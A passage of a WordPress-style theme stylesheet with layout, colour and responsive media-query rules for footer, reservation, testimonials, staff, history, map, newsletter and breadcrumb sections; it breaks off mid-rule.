.site-footer {
	background: linear-gradient(to bottom,  #fa994b 0%,#e96490 100%);
}

.reserve-content-wrapper .section-description,
.reserve-content-wrapper .section-title,
.reserve-content-wrapper .entry-title,
.reserve-content-wrapper .comment-notes {
	color: #fff;
}

.reserve-content-wrapper .entry-content > p,
.content-highlight,
blockquote,
.professionals-content-wrapper .entry-content {
	font-size: 18px;
	font-size: 1.125rem;
	color: #212121;
	font-weight: 700;
	line-height: 1.45833;
}

.professionals-content-wrapper .entry-content::before {
	top: -14px;
}

.content-highlight,
.testimonials-content-wrapper .entry-meta,
.reserve-content-wrapper .entry-content > p {
	margin-bottom: 14px;
}

.testimonials-content-wrapper .entry-meta {
	line-height: 1;
}

.slider-content-wrapper,
.reserve-content-wrapper .entry-content > p,
.reserve-content-wrapper form {
	text-align: center;
}

.reserve-content-wrapper form label,
.reserve-content-wrapper form input,
.reserve-content-wrapper form text-area {
	text-align: left;
}

.reserve-content-wrapper .comment-notes {
	font-size: 16px;
	font-size: 1rem;
}

.italic {
	font-style: italic;
}

.bold,
.italic {
	font-weight: 700;
}

.reserve-content-wrapper .entry-content,
.testimonials-content-wrapper,
.single .reserve-content-wrapper + .site-content,
.page .reserve-content-wrapper + .site-content,
.error404 .reserve-content-wrapper + .site-content,
.search-no-results .reserve-content-wrapper + .site-content {
	background-color: #fff;
}

.reserve-content-wrapper .entry-content,
.comment-respond {
	padding: 35px 40px;
}

.reserve-content-wrapper .entry-content,
.google-maps,
.comment-respond {
	-webkit-box-shadow: 0px 16px 50px 0px rgba(0, 0, 1, 0.1);
	-moz-box-shadow: 0px 16px 50px 0px rgba(0, 0, 1, 0.1);
	box-shadow: 0px 16px 50px 0px rgba(0, 0, 1, 0.1);
	position: relative;
	z-index: 2;
}

.reserve-content-wrapper,
.map-content-wrapper {
	margin-bottom: -60px;
}

.reserve-content-wrapper + .section .wrapper,
.reserve-content-wrapper + .site-content .wrapper,
.reserve-content-wrapper + .widget .wrapper {
	padding-top: 60px;
}

.map-content-wrapper + .site-footer {
	padding-top: 25px;
}

.testimonials-content-wrapper,
.site-footer {
	position: relative;
	z-index: 1;
}

.testimonials-content-wrapper .section-description {
	margin-bottom: 0;
}

.testimonials-content-wrapper .testimonial-thumbnail {
	margin-bottom: 25px;
	margin-top: 7px;
}

.testimonials-content-wrapper .testimonial-thumbnail img {
	border-radius: 50%;
	height: 225px;
	width: 225px;
}

.testimonials-content-wrapper .section-content-wrap {
	position: relative;
}

.testimonials-content-wrapper .cycle-slideshow {
	overflow: hidden;
}

/*--------------------------------------------------------------
## Main Articles, Primary and Content Area
--------------------------------------------------------------*/

#hero-content .entry-content > :last-child,
.services-content-wrapper > :last-child,
.featured-content-section > :last-child,
.content-area p:last-child,
.recent-blog-content-wrapper p:last-child,
.entry-content form > :last-child,
.entry-summary > :last-child,
.wpcf7-form > p:last-of-type,
.widget.essential-widgets > :last-child,
.services-content-wrapper .entry-content > :last-child {
	margin-bottom: 0;
}

.featured-content-section .hentry,
.recent-blog-content-wrapper .hentry,
.services-content-wrapper .hentry,
.content-area .hentry {
	background-color: #fff;
}

.hero-content-wrapper .full-width .entry-content,
.hero-content-wrapper .entry-content,
.testimonials-content-wrapper .entry-content,
.map-content-wrapper .entry-content {
	padding-left: 20px;
	padding-right: 20px;
}

.services-content-wrapper .hentry,
.featured-content-section .hentry,
.recent-blog-content-wrapper .hentry,
.site-content .hentry {
	width: 100%;
}

.content-area .entry-container {
	background-color: #fff;
	box-shadow: 0 10px 25px 0 rgba(0, 0, 1, 0.05);
}

.featured-content-section .entry-container,
.recent-blog-content-wrapper .entry-container,
.content-area .entry-container {
	padding: 25px;
}

.recent-blog-content-wrapper .content-area .entry-container,
.singular-content-wrap .entry-container {
	box-shadow: none;
}

.services-content-wrapper .entry-container {
	padding: 35px;
}

.featured-content-section .entry-title,
.recent-blog-content-wrapper .entry-title,
.content-area .entry-title,
.professionals-content-wrapper .entry-title,
.testimonials-content-wrapper .entry-title,
.site-footer .widget-title,
.history-content-wrapper .entry-title,
#meet-professionals .entry-title {
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	margin: 7px 0 0 0;
	padding: 0;
	line-height: 1.555;
}

.featured-content-section .entry-title,
.recent-blog-content-wrapper .entry-title,
.content-area .entry-title {
	margin-top: 0;
	margin-bottom: 10px;
}

.entry-meta > span {
	padding: 0 5px;
}

.entry-meta > span:first-child {
	padding-left: 0;
}

.site-main #infinite-handle,
.infinite-loader {
	bottom: 0;
	position: absolute;
}

.site-main #infinite-handle,
.infinite-loader,
.pagination,
.posts-navigation {
	clear: both;
	text-align: center;
	width: 100%;
}

.pagination {
	padding: 0 20px;
}

.infinite-loader {
	bottom: -50px;
	left: 50%;
	margin-top: 0;
	position: absolute;
	text-align: center;
	transform: translate(-50%, 0px);
	z-index: 999;
}

.more-button,
.featured-content-section .more-button,
.recent-blog-content-wrapper .more-button {
	display: block;
	margin-top: 14px;
}

.hero-content-wrapper .more-button,
.services-content-wrapper .more-button {
	margin-top: 0;
}

.more-link {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 700;
	line-height: 1.61538;
	position: relative;
	text-transform: uppercase;
}

.more-link:hover,
.more-link:focus {
	text-decoration: underline;
}

.more-link:after {
	content: "\f0da";
	display: none;
	position: absolute;
	top: -3px;
	right: -12px;
}

.hero-content-wrapper .more-link: after,
.services-content-wrapper .more-link:after {
	content: none;
}

.content-area .entry-footer {
	clear: both;
	margin-top: 14px;
}

.content-area .entry-footer a {
	background-color: #f6f6f6;
	border-radius: 35px;
	color: #999;
	display: inline-block;
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: 700;
	letter-spacing: 0.05em;
	line-height: 1.75;
	margin: 7px 7px 0 0;
	padding: 4px 26px;
	text-align: center;
	text-transform: uppercase;
}

.content-area .entry-footer a:hover,
.content-area .entry-footer a:focus {
	background-color: #eb6e1f;
	color: #fff;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Aside Primary
--------------------------------------------------------------*/

.error-404 .widget,
#secondary .widget {
	margin: 35px 0 0 0;
}

.error-404 .widgettitle,
.error-404 .widget-title,
#secondary .widget-title {
	font-size: 20px;
	font-size: 1.25rem;
	margin-top: 0;
	line-height: 1.5;
}

aside#secondary ul,
.error-404 ul,
.error-404 ol {
	margin: 0;
}

.widget .dropdown-toggle::after {
	content: none;
}

/*--------------------------------------------------------------
## Google Map
--------------------------------------------------------------*/

.map-content-wrapper {
	background-color: #fff;
	margin-top: -25px;
	overflow: inherit;
	padding-top: 25px;
}

.map-content-wrapper .section-content-wrap {
	max-width: 1260px;
}

.home .map-content-wrapper {
	margin-top: 0;
	padding-top: 0;
}

.google-maps {
	padding-bottom: 40%; /*This is the aspect ratio*/
	height: 0;
	overflow: hidden;
}

#map .google-maps iframe {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

#colophon .footer-container {
	max-width: 1300px;
}

#tertiary,
#colophon .contact-information {
	margin-bottom: 21px;
}

.site-footer,
.site-footer a,
.site-footer .widget-title,
#colophon label,
#colophon input,
#colophon textarea,
#colophon select {
	color: #fff;
	text-align: left;
}

.site-footer .social-navigation {
	margin-bottom: 21px;
	text-align: center;
}

.site-footer .social-navigation ul li,
.share-options li {
	display: inline;
}

.site-footer .social-navigation ul li a,
.post-options > li a span {
	border: 2px solid rgba(225, 225, 225, 0.8);
	border-radius: 50%;
	font-size: 20px;
	font-size: 1.25rem;
	height: 65px;
	line-height: 65px;
	margin: 0 10px 10px 10px;
	text-align: center;
	width: 65px;
}

.site-footer .widget .menu-social-container a:hover,
.site-footer .widget .menu-social-container a:focus,
.site-footer .social-navigation ul li a:hover,
.site-footer .social-navigation ul li a:focus {
	background-color: #fff;
	border-color: transparent;
	color: #fa994b;
	text-decoration: none;
}

.site-footer .widget {
	margin: 25px 0;
}

.site-footer .widget-title {
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.2em;
	line-height: 1.6175;
	margin-bottom: 15px;
	margin-top: 0;
	text-transform: uppercase;
}

.site-footer .entry-header .entry-meta,
.site-footer .entry-header .entry-meta a,
.site-footer .entry-title a:hover,
.site-footer .entry-title a:focus {
	color: #fff;
}

.site-footer .entry-title a:hover,
.site-footer .entry-title a:focus,
.site-footer .entry-header .entry-meta a:hover,
.site-footer .entry-header .entry-meta a:focus {
	text-decoration: underline;
}

.widget.ewnewsletter p:last-child,
.small {
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.61538;
}

.widget.ewnewsletter p:last-child {
	font-style: italic;
}

.widget ul ul {
	margin-right: 0;
	margin-left: 0;
}

.widget_archive li span,
.widget_categories li span {
	display: inline-block;
	text-align: center;
}

.footer-widget-area ul li,
.widget_categories ul li,
.widget_archive ul li,
.ew-archive ul li,
.ew-categories ul li {
	line-height: 1.3125;
}

.footer-widget-area ul li {
	padding: 10px 0;
}

.footer-widget-area ul li a {
	display: block;
}

.widget_categories ul,
.widget_archive ul,
.ew-archive ul,
.ew-categories ul {
	text-align: right;
}

.widget_categories ul li,
.widget_archive ul li,
.ew-archive ul li,
.ew-categories ul li {
	overflow: hidden;
	display: block;
	padding: 10px 0;
}

.widget_categories ul li a,
.widget_archive ul li a,
.ew-archive ul li a ,
.ew-categories ul li a{
	float: left;

}

/*--------------------------------------------------------------
## Post Share Options
--------------------------------------------------------------*/

.post-share-option {
	margin: 25px 0;
}

.post-options .has-sub-menu {
	-webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.share-options {
	display: none;
	padding-left: 25px;
}

.post-share-option ul {
	margin: 0;
}

.share-options li a {
	border-radius: 50%;
	font-size: 18px;
	font-size: 1.125rem;
	height: 32px;
	line-height: 32px;
	text-align: center;
	width: 32px;
}

.post-options > li {
	margin: 10px 10px 0 0;
}

.post-options li a,
.post-options > li a span {
	color: #999;
}

.post-options li a:hover,
.post-options li a:focus {
	color: #eb6e1f;
	text-decoration: none;
}

.share-options li a:hover,
.share-options li a:focus,
.post-options > li a span:hover,
.post-options > li a span:focus {
	background-color: #eb6e1f;
	border-color: transparent;
	color: #fff;
}

.post-options > li a span {
	border-color: #f6f6f6;
}

/*--------------------------------------------------------------
## Newsletter
--------------------------------------------------------------*/

.newsletter-container form {
	position: relative;
}

.newsletter-container p {
	margin-bottom: 28px;
}
.newsletter-container p:last-child {
	margin-bottom: 0;
}

.newsletter {
	background-color: transparent;
	border: 2px solid rgba(255, 255, 255, 0.5);
	border-radius: 35px;
	color: #fff;
	padding: 12px 130px 12px 20px;
	width: 100%;
}

.newsletter::placeholder {
	color: #fdd8ca;
	font-style: normal;
}

.newsletter:focus {
	border: 2px solid rgba(255, 255, 255, 1);
}

.newsletter-container button {
	background-color: rgba(255, 255, 255, 1);
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	bottom: 0;
	color: #eb6e1f;
	padding-left: 1.25em;
	padding-right: 1.25em;
	position: absolute;
	right: 0;
	top: 0;
}

.newsletter-container button:hover,
.newsletter-container button:focus {
	background-color: rgba(246, 246, 246, 1);
}

.contact-information span {
	display: inline;
	padding: 0 7px;
}

.contact-information span:first-child {
	padding-left: 0;
}

.contact-information .fa {
	display: none;
}

/*--------------------------------------------------------------
## scrollup
--------------------------------------------------------------*/

#scrollup {
	background-color: #eb6e1f;
	border: none;
	border-radius: 50%;
	bottom: 30px;
	color: #fff;
	display: none;
	height: 38px;
	line-height: 44px;
	position: fixed;
	right: 30px;
	text-align: center;
	width: 38px;
	z-index: 9999;
}

#scrollup:hover,
#scrollup:focus {
	background-color: #d4631c;
	color: #fff;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Breadcrumb
--------------------------------------------------------------*/

.breadcrumb-current,
.breadcrumb,
.breadcrumb-area .woocommerce-breadcrumb span {
	display: inline-block;
	position: relative;
	padding: 0 14px;
}

.breadcrumb:before,
.breadcrumb-area .woocommerce-breadcrumb span:before {
	color: #fff;
	content: "/";
	font-size: 17px;
	font-size: 1.0625rem;
	font-weight: 400;
	position: absolute;
	right: -5px;
	top: -5px;
}

.breadcrumb-area .woocommerce-breadcrumb span:last-child:before {
	content: none;
}

.breadcrumb-area a {
	color: #fff;
}

/*--------------------------------------------------------------
## About Us
--------------------------------------------------------------*/

.page-content-wrapper .entry-container {
	box-shadow: none;
}

.history-content-wrapper {
	background-color: #f6f6f6;
}

.history-wrap {
	margin-bottom: 35px;
}

.history-content-wrapper .section-content-wrap .hentry:last-child .history-wrap {
	margin-bottom: 0;
}

.story-content-wrap {
	position: relative;
}

.history-content-wrapper .entry-title {
	margin-bottom: 7px;
}

.story-content-wrap:before {
	color: #fff;
	content: "\f0d8";
	font-size: 25px;
	font-size: 1.5625rem;
	left: 50%;
	position: absolute;
	top: -24px;
	transform: translateX(-50%);
}

.story-time {
	background-color: #eb6e1f;
	color: #fff;
	display: inline-block;
	padding: 7px 12px;
	text-align: left;
}

.story-content {
	background-color: #fff;
	padding: 15px 25px 25px 25px;
}

#meet-professionals {
	background-color: #fff;
}

#meet-professionals .entry-header {
	position: relative;
}

#meet-professionals .entry-header:after {
	bottom: -10px;
	-webkit-box-shadow: 0px 1px 0px 0px rgba(231,231,231,1);
	-moz-box-shadow: 0px 1px 0px 0px rgba(231,231,231,1);
	box-shadow: 0px 1px 0px 0px rgba(231,231,231,1);
	content: "";
	height: 1px;
	left: 50%;
	position: absolute;
	transform: translateX(-50%);
	width: 10%;
}

#meet-professionals .hentry {
	box-shadow: 0px 10px 25px 0px rgba(0, 0, 1, 0.05);
}

.content-area .section-heading-wrap {
	display: block;
	width: 100%;
}

.archive .content-area #search-container {
	padding: 0;
}

.singular-content-wrap .entry-container {
	box-shadow: none;
	padding: 0;
}

.singular-content-wrap .entry-image {
	margin-bottom: 35px;
}

.search-no-results #main {
	display: block;
}

.search-no-results .content-area .grid-item {
	width: 100%;
}

.search .page-header {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
	max-width: 100%;
	display: none;
}

.page-header.masonry-brick {
	display: none;
	visibility: hidden;
}

.search-filter-wrap {
	margin-bottom: 35px;
}

.search-filter-wrap #search-container {
	margin-bottom: 20px;
}

.select-category select {
	background-color: #f6f6f6;
	border: none;
	padding: 14px 42px 14px 21px;
	position: relative;
	width: 100%;
}

.select-category select option {
	padding: 3px 21px;
}

.drop-cap:first-letter {
	float: left;
	font-size: 86px;
	font-size: 5.375rem;
	line-height: 1.3125;
	margin: 3px 14px 0 -8px;
}

.single .site-main .hentry,
.page .site-main .hentry {
	margin-top: 0;
}

.no-sidebar.infinite-scroll .site-content .wrapper {
	padding-bottom: 121px;
}

.two-columns-layout.infinite-scroll .site-main {
	padding-bottom: 86px;
}

.woocommerce.no-sidebar.infinite-scroll .site-content .wrapper,
.no-sidebar.infinite-scroll.infinity-end .site-content .wrapper {
	padding-bottom: 35px;
}

.no-sidebar .content-area {
    float: none;
}

.no-sidebar.full-width-layout .content-area {
    max-width: 100%;
    width: 100%;
}

.site-main #infinite-handle {
	bottom: -86px;
}

.single .singular-content-wrap .hentry,
.recent-blog-content-wrapper .section-content-wrap {
	margin-bottom: 35px;
}

.navigation.posts-navigation,
.navigation.pagination,
.single .content-area .entry-footer{
	margin-top: 35px;
}

.page-numbers,
.page-links a span,
.page-links .pages + span {
	padding: 7px 14px;
}

.nav-links .page-numbers {
	display: inline-block;
	margin: 5px 0;
}

.pagination .next,
.pagination .prev {
	width: 100%;
}

.pagination .next {
	float: right;
}

.pagination .prev {
	float: left;
}

.page-links a span:hover,
.page-links a span:focus,
.page-links .pages + span:hover,
.page-links .pages + span:focus {
	background-color: #eee;
	text-decoration: none;
}

#hero-content .hentry,
.featured-content-section .hentry,
.content-area .hentry {
	text-align: center;
}

.featured-content-section .entry-container,
.content-area .entry-container {
	text-align: left;
}

.archive .archive-description {
	display: none;
}

.archive .page-title,
.archive .archive-description,
.search .page-title,
.search .archive-description {
	margin-top: 0;
	padding-left: 20px;
	padding-right: 20px;
	text-align: center;
}

.archive .page-title,
.error404 .page-title,
.search .page-title {
	font-size: 32px;
	font-size: 2rem;
}

.archive.content-left .page-title,
.error404.content-left .page-title,
.search.content-left .page-title {
	text-align: left;
}

/*.cat-text && .tags-text*/
.cat-text,
.tags-text,
.edit-link {
	color: #999;
	display: block;
	font-size: 12px;
	font-size: 0.75rem;
	letter-spacing: 0.05em;
	line-height: 1.61538;
	margin: 28px 0 7px 0;
	text-transform: uppercase;
}

.single .content-area .entry-footer .entry-meta > span {
	padding: 0;
}

.tags-text:before,
.cat-text:before,
.edit-link:before {
	padding-right: 5px;
}

.cat-text:before {
	content: "\f07c";
}

.tags-text:before {
	content: "\f02b";
}

.post-categories li {
	display: inline;
}

.edit-link:before {
  color: #eb6e1f;
  content: "\f044";
}

.comment-metadata .comment-edit-link,
.content-area .entry-footer .post-edit-link,
.content-area .entry-footer .post-edit-link:hover,
.content-area .entry-footer .post-edit-link:focus {
	background-color: transparent;
	color: #eb6e1f;
	padding: 0;
}

.comment-metadata .comment-edit-link:hover,
.comment-metadata .comment-edit-link:focus,
.content-area .entry-footer .post-edit-link:hover,
.content-area .entry-footer .post-edit-link:focus {
	text-decoration: underline;
}

/*--------------------------------------------------------------
## Media Queries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## >= 480px
--------------------------------------------------------------*/

@media screen and (min-width: 30em) {
	.btn,
	.button {
		display: inline-block;
	}

	.btn-transparent {
		background-color: transparent;
	}

	.btn-transparent:hover,
	.btn-transparent:focus {
		background-color: #eb6e1f;
		border-color: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		text-decoration: none;
	}

	.content-area .grid-item {
		align-items: inherit;
		display: block;
	}

	.content-area .grid-item .entry-image,
	.content-area .grid-item .entry-container,
	.singular-content-wrap .content-area .entry-image,
	.singular-content-wrap .content-area .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		max-width: 100%;
	}

	.singular-content-wrap .hentry {
	 	-webkit-box-align: inherit;
       	-ms-flex-align: inherit;
       	align-items: inherit;
		display: block;
		padding: 0;
	}

	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item {
		max-width: 50%;
	}

	.post-options > li {
		float: left;
	}

	.archive .content-area #search-container {
		padding: 0;
	}

	.testimonials-content-wrapper .cycle-prev,
	.professionals-content-wrapper .cycle-prev {
		left: 14px;
	}

	.testimonials-content-wrapper .cycle-next,
	.professionals-content-wrapper .cycle-next {
		right: 14px;
	}
}

/*--------------------------------------------------------------
## >= 568px
--------------------------------------------------------------*/

@media screen and (min-width: 35.5em) {
	.fixed-nav .site-header-main,
	.site-header-main,
	.wrapper {
		padding-left: 30px;
		padding-right: 30px;
	}

	.slider-content-wrapper .controllers {
		display: block;
	}

	.slider-content-wrapper .entry-summary,
	.slider-content-wrapper .sub-title,
	.custom-header .entry-summary {
		font-size: 15px;
		font-size: 0.9357rem;
		line-height: 1.45833;
	}

	.featured-content-section .hentry,
	.recent-blog-content-wrapper .hentry,
	.recent-blog-content-wrapper .content-area .hentry {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
	 	-webkit-box-align: center;
       	-ms-flex-align: center;
      	align-items: center;
		padding: 0;
	}

	.search .site-main .hentry:nth-child(-n+2),
	.archive .site-main .hentry:nth-child(-n+2) {
		margin-top: 0;
	}

	.featured-content-section .entry-image,
	.featured-content-section .entry-container,
	.recent-blog-content-wrapper .entry-image,
	.recent-blog-content-wrapper .entry-container,
	.recent-blog-content-wrapper .content-area  .entry-image,
	.recent-blog-content-wrapper .content-area  .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		max-width: 50%;
	}

	.content-area .grid-item {
		padding: 0 15px;
		width: 50%;
	}

	.content-area .hentry {
		background-color: transparent;
		padding: 0 15px;
	}

	.sticky-label {
		right: 15px;
	}

	.single.two-columns-layout.content-right .site-content .hentry,
	.page.two-columns-layout.content-right .site-content .hentry,
	.single.two-columns-layout.content-left .site-content .hentry,
	.page.two-columns-layout.content-left .site-content .hentry,
	.single.no-sidebar .site-content .hentry {
		padding: 0;
	}

	.two-columns-layout.content-right #secondary,
	.two-columns-layout.content-right .singular-content-wrap,
	.two-columns-layout.content-left #secondary,
	.two-columns-layout.content-left .singular-content-wrap,
	.single.no-sidebar .singular-content-wrap,
	.site-content .wrapper {
		padding-left: 15px;
		padding-right: 15px;
	}

	.page.no-sidebar .site-content .wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

	.custom-header .entry-container {
		padding: 190px 40px 70px 40px;
	}

	.services-content-wrapper .post-wrap,
	.professionals-content-wrapper .hentry,
	.hero-content-wrapper .hentry {
		display: flex;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		-webkit-box-align: center;
       	-ms-flex-align: center;
        align-items: center;
	}

	/*.professionals-content-wrapper:not(.image-disabled) .entry-content:before,
	blockquote:before {
		transform: none;
		left: -5px;
	}*/

	.services-content-wrapper .section-content-wrap {
		margin-top: 35px;
	}

	.services-content-wrapper .hentry {
		margin-top: 0;
	}

	.services-content-wrapper .post-thumbnail {
		padding-bottom: 0;
		position: absolute;
		width: 50%;
	}

	.services-content-wrapper .post-wrap.content-left {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}

	.services-content-wrapper .post-wrap.content-right {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		justify-content: flex-end;
	}

	.services-content-wrapper .post-wrap.content-left .post-thumbnail {
		right: 0;
	}

	.services-content-wrapper .post-wrap.content-right .post-thumbnail {
		left: 0;
	}

	.services-content-wrapper .entry-container {
		padding: 42px 40px;
	}

	.services-content-wrapper .post-thumbnail,
	.services-content-wrapper .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		max-width: 50%;
	}

	.services-content-wrapper .hentry {
		position: relative;
	}

	.hero-content-wrapper .entry-container,
	#meet-professionals,
	.professionals-content-wrapper .entry-container {
		text-align: left;
	}

	.professionals-content-wrapper .cycle-pager {
		bottom: 21px;
		margin-top: 0;
		right: inherit;
		top: inherit;
		visibility: visible;
	}

	.professionals-content-wrapper:not(.image-disabled) .cycle-pager {
		left: 0;
		transform: none;
	}

	.professionals-content-wrapper .entry-container,
	.professionals-content-wrapper .featured-content-image {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		max-width: 50%;
	}

	.professionals-content-wrapper .hentry {
		margin-top: 35px;
	}

	.professionals-content-wrapper.image-disabled .entry-container {
		margin-right: 0;
	}

	#meet-professionals .hentry {
		box-shadow: none;
	}

	.professionals-content-wrapper.image-disabled .entry-container,
	#meet-professionals.image-disabled .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		max-width: 100%;
		padding-left: 50px;
		padding-right: 50px;
		text-align: center;
	}

	#meet-professionals.image-disabled .entry-container {
		padding-top: 0;
		padding-bottom: 35px
	}

	#meet-professionals.image-disabled .section-content-wrap > .hentry:last-child .entry-container {
		padding-bottom: 0;
	}

	#meet-professionals:not(.image-disabled) .content-left .entry-container {
		padding-left: 0;
	}

	.professionals-content-wrapper .entry-container {
		margin-right: 50px;
	}

	.professionals-content-wrapper .featured-content-image {
		text-align: right;
	}

	.professionals-content-wrapper:not(.image-disabled) .view-more {
		text-align: left;
	}

	.testimonials-content-wrapper .entry-content,
	#meet-professionals .view-more a {
		padding-left: 40px;
		padding-right: 40px;
	}

	.hero-content-wrapper .entry-container.full-width {
		max-width: 740px;
		text-align: center;
	}

	.hero-content-wrapper .section-content-wrap .hentry.has-post-thumbnail {
		max-width: 1260px;
	}

	.hero-content-wrapper .entry-container.full-width,
	.hero-content-wrapper .section-content-wrap .hentry.has-post-thumbnail {
		margin-left: auto;
		margin-right: auto;
	}

	.hero-content-wrapper .featured-content-image {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 42%;
		flex: 0 1 42%;
		margin-bottom: 0;
		max-width: 42%;
	}

	.hero-content-wrapper .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 58%;
		flex: 0 1 58%;
		max-width: 58%;
		padding-left: 35px;
	}

	.hero-content-wrapper .entry-container.full-width {
		padding-left: 0;
	}

	.hero-content-wrapper .entry-content {
		padding: 0;
	}

	.professionals-content-wrapper .cycle-slideshow {
		margin-bottom: 0;
	}

	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous {
		float: left;
		text-align: left;
		width: 50%;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}

	.post-navigation .nav-links {
		display: table;
		border-collapse: collapse;
		table-layout: fixed;
		width: 100%;
	}

	.post-navigation .nav-previous,
	.post-navigation .nav-next {
		display: table-cell;
		width: 50%;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		margin-top: 0;
	}

	#cancel-comment-reply-link {
		display: block;
		text-indent: 0;
	}

	#cancel-comment-reply-link:before {
		padding-right: 5px;
		position: static;
	}

	.navigation.posts-navigation {
		padding-left: 20px;
		padding-right: 20px;
	}

	.pagination .next,
	.pagination .prev {
		width: auto;
	}

	ol.children {
		margin-left: 1.5em;
	}
}

/*--------------------------------------------------------------
## >= 601px
--------------------------------------------------------------*/

@media screen and (min-width: 37.5625em) {
	.admin-bar.fixed-nav #masthead {
		top: 46px;
	}

	.admin-bar.fixed-nav .menu-inside-wrapper {
		padding-top: 116px;
	}
}

/*--------------------------------------------------------------
## >= 768px
--------------------------------------------------------------*/

@media screen and (min-width: 48em) {
	.boxed-layout #page {
		padding:  0 4%;
	}

	.boxed-layout #masthead {
		margin: 0 4%;
	}

	h1,
	.custom-header .entry-title,
	.slider-content-wrapper .entry-title {
		font-size: 39px;
		font-size: 2.4375rem;
	}

	h2 {
		font-size: 32px;
		font-size: 2rem;
	}

	h3 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	h4 {
		font-size: 22px;
		font-size: 1.375rem;
	}

	h5 {
		font-size: 20px;
		font-size: 1.25rem;
	}

	h6 {
		font-size: 18px;
		font-size: 1.125rem;
	}

	.site-title {
		font-size: 26px;
		font-size: 1.625rem;
	}

	.fixed-nav .site-title {
	    font-size: 16px;
	    font-size: 1rem;
	}

	.slider-content-wrapper + .custom-header .entry-container {
		padding-top: 70px;
		padding-bottom: 70px;
	}

	body:not(.navigation-classic)  .contact-info-top,
	body:not(.navigation-classic)  .search-content-wrapper-top,
	body:not(.navigation-classic)  #site-navigation {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}

	.menu-toggle,
	.menu-close {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}

	.wrapper {
		padding: 70px 40px;
	}

	.menu-label {
		display: inline-block;
		margin-left: 7px;
	}

	.featured-content-section .entry-title,
	.recent-blog-content-wrapper .entry-title,
	.content-area .entry-title,
	#meet-professionals .entry-title,
	.history-content-wrapper .entry-title {
		font-size: 21px;
		font-size: 1.3125rem;
		line-height: 1.45833;
	}

	.site-header-main,
	.menu-inside-wrapper {
		padding-left: 40px;
		padding-right: 40px;
	}

	.fixed-nav .site-header-main {
		padding-left: 40px;
		padding-right: 40px;
	}

	.featured-content-section .section-content-wrapper,
	.recent-blog-content-wrapper .section-content-wrap,
	.history-wrap,
	.footer-widget-area,
	#secondary {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
	}

	.recent-blog-content-wrapper .section-content-wrap {
		-ms-flex-wrap: wrap;
   	 	flex-wrap: wrap;
	}

	.custom-header .social-navigation,
	.slider-content-wrapper .social-navigation {
		bottom: 28px;
		display: block;
		position: absolute;
		right: 30px;
		z-index: 999;
	}

	.custom-header .social-navigation li,
	.slider-content-wrapper .social-navigation li {
		float: left;
	}

	.custom-header .social-navigation a,
	.slider-content-wrapper .social-navigation a {
		border-radius: 50%;
		color: #fff;
		font-size: 18px;
		font-size: 1.125rem;
		height: 32px;
		line-height: 32px;
		margin: 0 2px;
		text-align: center;
		width: 32px;
	}

	.custom-header .social-navigation a:hover,
	.custom-header .social-navigation a:focus,
	.slider-content-wrapper .social-navigation a:hover,
	.slider-content-wrapper .social-navigation a:focus {
		background-color: rgba(225, 255, 225, 0.25);
		color: #fff;
		font-size: 18px;
		font-size: 1.125rem;
		text-decoration: none;
	}

	.custom-header .entry-container {
		padding-top: 240px;
		padding-bottom: 80px;
	}

	.hero-content-wrapper .featured-content-image {
		padding-right: 20px;
	}

	.hero-content-wrapper .entry-container {
		padding-left: 20px;
	}

	.hero-content-wrapper .full-width .entry-content {
		padding: 0;
	}

	.services-content-wrapper .entry-container {
		padding-top: 145px;
		padding-bottom: 145px;
	}

	blockquote,
	.professionals-content-wrapper .entry-container {
		padding-top: 56px;
	}

	blockquote:before,
	.professionals-content-wrapper .entry-container:before {
		font-size: 132px;
		font-size: 8.25rem;
		top: 49px;
	}

	blockquote.alignleft,
	blockquote.alignright {
	    width: -webkit-calc(50% - 0.736842105em);
	    width: calc(50% - 0.736842105em);
	}

	.reserve-content-wrapper .entry-content > p,
	.content-highlight,
	blockquote,
	.professionals-content-wrapper .entry-content {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.reserve-content-wrapper .entry-content > p {
		margin-bottom: 44px;
	}

	#meet-professionals .view-more a {
